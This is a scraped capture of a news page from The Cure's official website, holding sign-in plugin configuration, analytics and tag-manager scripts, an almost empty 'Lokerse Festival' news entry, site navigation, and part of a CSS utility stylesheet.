reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"1","social_first":"1","ae_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https%3A%2F%2Fwww.thecure.com%2Fnews%2Flive%2Flokerse-festival%2F","ae_logout_url_bare":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct","wp_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https:\/\/www.thecure.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.thecure.com%2Fnews%2Flive%2Flokerse-festival%2F&_wpnonce=99cd96f828","return_url":"https:\/\/www.thecure.com\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.thecure.com%2Fnews%2Flive%2Flokerse-festival%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/1x1px.gif","reset_pw_email_subject":"Password Reset Request for www.thecure.com","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. <br><br>  For help please contact info@umusic.com <br><br> Privacy Policy: www.umusic.co.uk\/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for www.thecure.com","verify_email_message":"Click the link below to verify that you used this email address to login or register. <br><br> We need your verification to ensure that no-one is using your email address without your permission. <br><br> You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"1","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"top":{"title":"The Cure"},"bottom":{"text":"<div id=\"ae-power-by\" style=\" overflow: auto; display: block; margin: 0 auto; line-height: 30px; font-size: 9px; padding: 0px 0 12px; text-align: center;\"><img src=\"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/UMGUK_logo.png\" style=\" max-width: 60px; margin: 0px 5px 5px 0; display: inline-block;\"><p style=\" margin: 0 0 0 5px; color: #000000; display: inline-block;\">Social Login Powered by Appreciation Engine<\/p><\/div><a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\" style=\"color:#000000;\">Privacy Policy<\/a> | <a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\" style=\"color:#000000;\">Terms & Conditions<\/a>"}}},"date_format":"DD-MM-YYYY","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"1","modal_display_cta":"Newsletter Sign Up","recaptcha_key":"6Lffz3UUAAAAAO6Jds6YMl27G3nbwVwJiE5TDvKP","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"4":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"1":{"id":"1","label":"Implied optin","optin-type":"email","casl_label":"Sign up to receive email updates and offers from The Cure","pre_checked":1,"optin_ifbv2_key":"","optin_ifbv2_obj":"","implied-optin":1},"2":{"id":"2","label":"Receive SMS from The Cure","optin-type":"sms","casl_label":"Receive SMS from The Cure","pre_checked":1,"optin_ifbv2_key":"","optin_ifbv2_obj":""}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;font-size: 9px;padding: 0px 0 12px;text-align: center\">Emails will be sent by or on behalf of Universal Music Operations Ltd, 4 Pancras Square, London. N1C 4AG, UK. +44 (0)20 3932 6000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\">https:\/\/www.umusic.co.uk\/privacy.html<\/a><\/div>","opt_ins_all_terms":"","opt_ins_casl_all_terms":"","opt_ins_casl_enabled":"0","opt_ins_casl_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;font-size: 9px;padding: 0px 0 12px;text-align: center\">Emails will be sent by or on behalf of Universal Music Operations Ltd, 4 Pancras Square, London. N1C 4AG, UK. +44 (0)20 3932 6000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\">https:\/\/www.umusic.co.uk\/privacy.html<\/a><\/div>","opt_ins_sms":"<div id=\"sms-terms\" class=\"sms-optin-terms\" style=\"padding-bottom: 5px;overflow: auto;display: block;margin: 0 auto;font-size: 9px;text-align: center\">By ticking the SMS opt in box and submitting this form, I agree to receive text messages from and about The Cure (including prerecorded and\/or by autodialer). Up to 20 messages per month per opt-in. Consent is not a condition of any purchase. Msg &amp; data rates may apply. See Privacy Policy and Terms\u202ffor further information.<\/div><div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_casl_sms":"<div id=\"sms-terms\" class=\"sms-optin-terms\" style=\"padding-bottom: 5px;overflow: auto;display: block;margin: 0 auto;font-size: 9px;text-align: center\">By ticking the SMS opt in box and submitting this form, I agree to receive text messages from and about The Cure (including prerecorded and\/or by autodialer). Up to 20 messages per month per opt-in. Consent is not a condition of any purchase. Msg &amp; data rates may apply. See Privacy Policy and Terms\u202ffor further information.<\/div><div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","flow_labels":{"signin_title":"Sign up to the newsletter below","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up to the mailing list","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"https:\/\/www.thecure.com\/wp-content\/uploads\/sites\/10452\/2024\/09\/cure-logo-1-300x33.png","header_attachment_id":"3002","bg_color":"#0a0a0a","bg_img":"","inherit_fonts":"0","inherit_font_weight":"inherit","inherit_font_size":"","register_button_top_colour":"#0a0a0a","register_button_bottom_colour":"#0a0a0a","register_button_border_colour":"#0a0a0a","center_align_cform_title":"1","title_text_colour":"#ffffff","warning_text_colour":"#ffffff","title_text_size":"","social_button_text_size":"","form_text_colour":"#ffffff"},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"1"},"country":{"Country":"1"},"mobilephone":{"MobilePhone":"0"},"captcha":{"":"0"}}}},"aejs_async_load":"0","disable_jquery_modal_enqueue":"0","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":{"1":{"smsOptinEnabled":true,"smsOptinCountries":["all"]}},"vv_auto_post_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.37" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js?ver=2.14.37" id="parsley-js-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.37" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/umg-analytics/umgaal.min.js?ver=1.0" id="umg-aal-js-js"></script>
<script type="text/javascript" src="https://assetscdn.stackla.com/media/js/widget/fluid-embed.js?ver=6.6.4" id="stackla-api-js"></script>
<script type="text/javascript" id="umg-aal-wp-js-js-extra">
/* <![CDATA[ */
var UMGAALWP = {"debug_enabled":"0","plugins":{"ae_connect":true,"umg_ecrm":true,"ae_social_follow":false,"nextgen_gallery":false,"login_for_content":false,"subscriptions":false,"new_royalslider":false,"add_this":false,"umg_live":true,"epoch":false,"gigpress":false,"bands_in_town":false,"revslider":false,"stackla":true},"services":{"you_tube":true},"party_service_id":"101063929","party_service_name":"The Cure"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/umg-aal/js/umg-aal-wp.js?ver=1.2" id="umg-aal-wp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.thecure.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thecure.com/wp-json/wp/v2/live/2149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thecure.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.thecure.com/?p=2149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thecure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecure.com%2Fnews%2Flive%2Flokerse-festival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thecure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecure.com%2Fnews%2Flive%2Flokerse-festival%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"live","pagePostType2":"single-live"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7PG8G');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-270x270.jpg" />

	<style>

			.album-section {
			  position: relative;
			}


			.bgImageContainer{ 
				background-image: url('https://cdn1.umg3.net/452-cdn/_assets/images/moalw-bg.jpg') !important;
			 }


	</style>



	
</head>

<body class="page-lokerse-festival">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7PG8G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!--https://dsuo8ru7qqukg.cloudfront.net/the-cure/thecure/background-video-x.mp4 -->

	<div class="bgImageContainer">
		<div class="bgFade"></div>
      	<video src="https://dsuo8ru7qqukg.cloudfront.net/the-cure/thecure/moalw_bg.mp4" autoplay muted loop playsinline></video>


	</div>

	<div class="page">


		<header>
                <div class="snsContainer" data-aos="fade-in" data-aos-duration="6000"  data-aos-delay="1000">
				    <ul>
					   <li><a href="https://www.facebook.com/thecure/" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
					    <li><a href="https://twitter.com/thecure" target="_blank"><i class="fa fa-twitter"></i><span>Twitter</span></a></li>
					    <li><a href="https://instagram.com/thecure/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
					    <li><a href="https://www.youtube.com/thecure" target="_blank"><i class="fa fa-youtube-play"></i><span>You Tube</span></a></li>
					    <li><a href="https://open.spotify.com/artist/7bu3H8JO7d0UbMoVzbo70s" target="_blank"><i class="fa fa-spotify"></i><span>Spotify</span></a></li>
					    <li><a href="https://itunes.apple.com/gb/artist/the-cure/566519" target="_blank"><i class="fa fa-apple"></i><span>iTunes</span></a></li>
						<li><a href="https://uk-umg.com/um-forms/curesignup.html" target="blank"><i class="fa fa-envelope" aria-hidden="true"></i></a></li>
				    </ul>
                </div>
			
       		<div class="logoContainer" data-aos="fade-in" data-aos-duration="6000"  data-aos-delay="1000"><a href="/"><span>The Cure</span></a></div>
			
       		<div class="header navClose listClose"  data-aos="fade-in" data-aos-duration="1000"  data-aos-delay="1000">


       				<div class="nav-icon-container"><div class="nav-icon"><div></div></div></div>

              	<div class="navContainer navClose">
              		<div class="outerCell">     
              			<div class="innerCell">  
		             		<div class="nav ">
									<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283 current-menu-ancestor"><a href="https://www.thecure.com/news/">News</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.thecure.com/shows/">Shows</a></li>
<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a href="https://thecure.lnk.to/SongsOfALostWorld">Store</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://lnk.to/ShopTheCure">Merch</a></li>
<li id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2605"><a href="https://www.thecure.com/bio/">Bio</a></li>
</ul></div>		             			</ul>
              			</div> <!-- end #innerCellCell -->     		            			 
              		</div>  <!-- end #outerCell -->     	 
              	</div> <!-- end #navContainer -->
              	<style>
              	.menu-main-menu-container{display: inline-block;}
              	.ae-cform-container{font-family: inherit !important; font-size: inherit !important;}
              	</style>

               </div>


       		</div> <!-- end #header -->


		</header>

		<div class="content">

<!-- CSS CODING NEEDS TO BE ADDED TO MAIN STYLE SHEET -->
		<style>
		/************************************** MUSIC **************************************/

		.newsImage{ width: 100%;}
		.newsImage img{ max-width: 100%; box-sizing: border-box; width:100%;}
		.news-date{font-size:1.7em; color:#a3191c;}
		.news-content p{font-size: 1.2em;}

		/********************************* END OF MUSIC ************************************/
		</style>

		<div class="text-center subContainer">
			<ul>
				<li><a href="/news/" ><span>All News</span></a></li>
			</ul>
		</div>

	<div class="container">


		<div class="row xxs-padtop20 xs-padtop40 sm-padtop80 ">
		    <div class="col-xxs-12 padbot20 col-md-6 remove-xs-padding-left remove-xs-padding-right">
				<div class="newsImage">
						            		<img src="" border="0">
	            					</div>
		    </div>
		    		
		    		
		   <div class="col-xxs-12 col-md-6">	 	
		    	<div class="xxs-padbot20 remove-sm-padding-bottom news-content uppercase">
		    			<h1>Lokerse Festival</h1>

		    				<h3 class="padbot20 alt-color">20/11/18</h3>

		    					    				

						    							
		    	</div>	
		    	

   
		    	</div> 
		   </div>  
		</div>



	</div><!-- content -->

             <style>
                  .sns-section{ text-align: center;  padding-top: 80px; font-size: 1.7em; padding-bottom: 60px;}
                  .sns-section li span{ display: none; }
                  .sns-section li{ display: inline-block; padding:10px; }
                </style>

                <section class="sns-section">
                    <div class="text-center padbot20 nc">f o LL o w &nbsp;  o n</div>
                    <ul>
                     <li><a href="https://www.facebook.com/thecure/" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
                      <li><a href="https://twitter.com/thecure" target="_blank"><i class="fa fa-twitter"></i><span>Twitter</span></a></li>
                      <li><a href="https://instagram.com/thecure/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
                      <li><a href="https://www.youtube.com/thecure" target="_blank"><i class="fa fa-youtube-play"></i><span>You Tube</span></a></li>

                      <li><a href="https://open.spotify.com/artist/7bu3H8JO7d0UbMoVzbo70s" target="_blank"><i class="fa fa-spotify"></i><span>Spotify</span></a></li>
                      <li><a href="https://itunes.apple.com/gb/artist/the-cure/566519" target="_blank"><i class="fa fa-apple"></i><span>iTunes</span></a></li>
					  <li><a href="https://uk-umg.com/um-forms/curesignup.html" target="blank"><i class="fa fa-envelope" aria-hidden="true"></i></a></li>
                    </ul>
                </section>
    

    <footer class="padbot20">
        <div class="container">

            <div class="row">
                <div class="col-xs-12 col-sm-4 text-center text-xs-left ">
                    <img src="https://cdn1.umg3.net/452-cdn/_assets/images/logo-soalw.png" width="140" style="padding-top:10px;" border="0">
                </div><div class="col-xs-8 hidden-xs">
                    <div class="nav " style="text-align:right; padding-top:10px;">
                        <ul>
                            <div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283 current-menu-ancestor"><a href="https://www.thecure.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.thecure.com/shows/">Shows</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a href="https://thecure.lnk.to/SongsOfALostWorld">Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://lnk.to/ShopTheCure">Merch</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2605"><a href="https://www.thecure.com/bio/">Bio</a></li>
</ul></div>                        </ul>
                    </div> <!-- end #navigation -->
                </div>
            </div>
        </div>
        <div class="footer-legal martop20"></div>

        <div class="container">

            <div class="row" >
                <div class="col-xs-12 col-sm-6 text-center text-xs-left">
                    <div class="copyright">©2026&nbsp;- The Cure. &nbsp;Site by <a href="http://www.sinewavedesign.com" target="blank">SWD</a></div>
                </div><div class="col-xs-12 col-sm-6 text-center text-xs-right">
                    <ul class="inline-list footer-links">       
                        <li><a title="Cookie Info" href="https://www.umusic.co.uk/cookie-info.html" target="_blank">Cookie Info</a></li>

                        <li><a title="Terms + Conditions" href="http://www.umusic.co.uk/terms.html" target="_blank">Terms + Conditions</a></li>
                        <li><a title="Privacy Policy" href="http://www.umusic.co.uk/privacy.html" target="_blank">Privacy</a></li>
                        <li><a target="_blank" href="http://www.umusic.co.uk/home/safe.php">Safe Surf Guide</a></li>
                        <li class="last"><a href="http://translate.googleusercontent.com/translate_c?hl=en&amp;rurl=translate.google.com&amp;sl=en&amp;tl=fr&amp;u=https://www.thecure.com/news/live/lokerse-festival/" target="blank">Translate</a></li>
                        <li class="last"><a class="push-global-ccpa" href="https://privacy.universalmusic.com/CCPA" target="_blank" rel="noopener noreferrer">Do not sell my personal information</a></li>  
                  </ul>
                    
                </div>  
            </div>       
        </div>
    </footer>


</div><!-- page -->	

<div id="newslettersignup" class="nl-success">
  <div class="nl-success-content">
    <span class="nl-close">&times;</span>
    <h1 class="padbot20">SUCCESS!</h1>
    <h2 class="padbot30">Thank you for signing up for updates, an email has <br/>been sent to you to confirm your address.</h2>
    <p>You can now close this window</p>
  </div>
</div>

     <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
     <script> AOS.init();</script>

<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https:\/\/www.thecure.com\/wp-admin\/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"viceversa","ae":{"1":{"subs":{"1":{"vv-cf-optin-campaign-id":"UMGUK2389-356952","vv-cf-optin-similar-artists-enabled":false,"label":"Implied optin","casl-label":"Sign up to receive email updates and offers from The Cure","casl-enabled":false,"optin_id":"1","vv-cf-optin-implied-optin-enabled":true,"vv-cf-optin-artist-name":"","vv-cf-optin-mobile-enabled":"true","optin_ifbv2_key":"","optin_ifbv2_obj":"","vv-cf-optin-mobile-countries":[],"umgapi-sms-countries":[]},"2":{"optin_id":"2","optin-type":"sms","vv-cf-optin-mobile-countries":["all"],"label":"Receive SMS from The Cure","vv-cf-optin-campaign-id":"UMGUK2389-356952","vv-cf-optin-artist-name":"","id":2,"casl_label":false,"pre_checked":true,"casl-label":"Receive SMS from The Cure","casl-enabled":false,"optin_ifbv2_key":"","optin_ifbv2_obj":"","vv-cf-optin-implied-optin-enabled":false,"vv-cf-optin-similar-artists-enabled":false,"umgapi-sms-countries":["all"]}}}}},"lytics_env":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js?ver=0.7.31" id="umgecrm-frontend-script-js"></script>
<script>
    jQuery( function() {

        jQuery("#newslettersignup").click( function(){
             jQuery("#newslettersignup").hide();    
        });

         AEJSWP.mailingListFormCompleteCallback = function() {
                jQuery( "#newslettersignup" ).show();
                return false;
        };
    });
</script>
<style>
.nl-success {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  right:0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.8); /* Black w/ opacity */
}

/* Modal Content/Box */
.nl-success-content {
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  text-align: center;
  width: 80%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
.nl-close {
    position: fixed;
  color: #FFF;
  top:20px;
  right:30px;
  font-size: 40px;
}

.nl-close:hover,
.nl-close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
</style>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=452837864" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=d9d8d5e4e566197ab2c5d69cc99d4e71&segment=&consent=&referring_url=
body_size: 80
content:
flow_e91bd90f5b0512afaabb1981c3463c1d

--- FILE ---
content_type: text/css
request_url: https://www.thecure.com/wp-content/themes/thecure/_assets/css/swd.core.css?816389172
body_size: 2559
content:
/************************************** CSS RESET **************************************/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0; }
table { border-collapse:collapse; border-spacing:0; }
fieldset,img { border:0; }
address,caption,cite,code,dfn,em,strong,th,var { font-style:normal; font-weight:normal; }
ol,ul { list-style:none; }
caption,th { text-align:left; }
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:normal; }
q:before,q:after { content:''; }
abbr,acronym { border:0; }

/************************************** SWD FRAMEWORDK CSS **************************************/

.ulDisc{list-style:disc; } .ulCircle{list-style:circle;} .ulSquare{list-style:square;} .ulDecimal{list-style:decimal;}
.ulDisc, .ulCircle, ulSquare, ulDecimal{ padding-left:40px;}

.outerCell { display: table; height: 100%; vertical-align: middle; width: 100%; }
.innerCell { display: table-cell; vertical-align: middle; }

.inline{display: inline-block;}
.inline-list li{display: inline-block;}

.inline-block{display: inline-block; float: none;}

.uppercase {text-transform: uppercase;}
/************ Alignment Classes  *****************/

.v-top{vertical-align: top;}
.v-middle{vertical-align: middle;}
.v-bottom{vertical-align: bottom;}

.text-left { text-align: left; }
.text-center { text-align: center; }
.text-right { text-align: right; }

@media screen and (min-width: 575px){
    .text-xxs-left { text-align: left; }
    .text-xxs-center { text-align: center; }
    .text-xxs-right { text-align: right !important; }

}
@media screen and (min-width: 768px){
    .text-xs-left { text-align: left; }
    .text-xs-center { text-align: center; }
    .text-xs-right { text-align: right !important; }
}

@media screen and (min-width: 992px){
    .text-sm-left { text-align: left; }
    .text-sm-center { text-align: center; }
    .text-sm-right { text-align: right; }
}

@media screen and (min-width: 1200px){
    .text-md-left { text-align: left; }
    .text-md-center { text-align: center; }
    .text-md-right { text-align: right; }
}


.pad5 { padding: 5px; }
.pad10 { padding: 10px; }
.pad20 { padding: 20px; }
.pad30 { padding: 30px; }
.pad40 { padding: 40px; }
.pad50 { padding: 50px; }
.pad60 { padding: 60px; }
.pad80 { padding: 80px; }

.padtop5 { padding-top: 5px; }
.padtop10 { padding-top: 10px; }
.padtop20 { padding-top: 20px; }
.padtop30 { padding-top: 30px; }
.padtop40 { padding-top: 40px; }
.padtop50 { padding-top: 50px; }
.padtop60 { padding-top: 60px; }
.padtop80 { padding-top: 80px; }

.padbot5 { padding-bottom: 5px; }
.padbot10 { padding-bottom: 10px; }
.padbot20 { padding-bottom: 20px; }
.padbot30 { padding-bottom: 30px; }
.padbot40 { padding-bottom: 40px; }
.padbot50 { padding-bottom: 50px; }
.padbot60 { padding-bottom: 60px; }
.padbot80 { padding-bottom: 80px; }

.padleft5  { padding-left: 5px; }
.padleft10 { padding-left: 10px; }
.padleft20 { padding-left: 20px; }
.padleft30 { padding-left: 30px; }
.padleft40 { padding-left: 40px; }
.padleft50 { padding-left: 50px; }
.padleft60 { padding-left: 60px; }
.padleft80 { padding-left: 80px; }

.padright5  { padding-right: 5px; }
.padright10 { padding-right: 10px; }
.padright20 { padding-right: 20px; }
.padright30 { padding-right: 30px; }
.padright40 { padding-right: 40px; }
.padright50 { padding-right: 50px; }
.padright60 { padding-right: 60px; }
.padright80 { padding-right: 80px; }


/************ Margin  Classes  *****************/

.martop5 { margin-top: 5px; }
.martop10 { margin-top: 10px; }
.martop20 { margin-top: 20px; }
.martop30 { margin-top: 30px; }
.martop40 { margin-top: 40px; }
.martop50 { margin-top: 50px; }
.martop60 { margin-top: 60px; }
.martop80 { margin-top: 80px; }

.marbot5 { margin-bottom: 5px; }
.marbot10 { margin-bottom: 10px; }
.marbot20 { margin-bottom: 20px; }
.marbot30 { margin-bottom: 30px; }
.marbot40 { margin-bottom: 40px; }
.marbot50 { margin-bottom: 50px; }
.marbot60 { margin-bottom: 60px; }
.marbot80 { margin-bottom: 80px; }

.marleft5  { margin-left: 5px; }
.marleft10 { margin-left: 10px; }
.marleft20 { margin-left: 20px; }
.marleft30 { margin-left: 30px; }
.marleft40 { margin-left: 40px; }
.marleft50 { margin-left: 50px; }
.marleft60 { margin-left: 60px; }
.marleft80 { margin-left: 80px; }

.marrightt5  { margin-right: 5px; }
.marrightt10 { margin-right: 10px; }
.marrightt20 { margin-right: 20px; }
.marrightt30 { margin-right: 30px; }
